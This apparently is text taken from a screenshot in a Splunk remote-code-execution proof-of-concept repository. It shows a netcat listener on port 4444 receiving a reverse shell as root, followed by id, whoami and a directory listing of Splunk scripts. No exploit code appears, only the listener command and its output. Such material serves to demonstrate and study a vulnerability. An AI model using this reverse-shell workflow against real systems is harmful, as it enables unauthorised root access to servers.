 ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... × ubuntu@ubuntu-2204: ~/Desktop/Splunk-... ×
ubuntu@ubuntu-2204:~/Desktop/Splunk-RCE-poc$ nc -vlp 4444
Listening on 0.0.0.0 4444
Connection received on localhost 44502
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
bucketdir.py
createrss.py
deseasonal.py
diff.py
erex.py
gauge.py
iconify.py
indextimerange.py
jquery_upgrade.py
predict.py
quarantine_files.py